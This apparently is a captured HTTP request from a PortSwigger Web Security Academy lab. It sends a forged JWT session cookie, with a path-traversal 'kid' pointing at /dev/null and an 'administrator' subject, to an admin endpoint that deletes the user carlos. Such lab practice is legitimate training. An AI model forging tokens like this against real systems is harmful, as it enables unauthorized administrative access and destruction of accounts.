 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a4300d70424243e80422640003c0074.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODA5MDc5NCwic3ViIj
oiYWRtaW5pc3RyYXRvciJ9.1g_jEhxIMo76rldekIr_GsAtr8CuOgql7Qsm9BOYWTo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4300d70424243e80422640003c0074.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17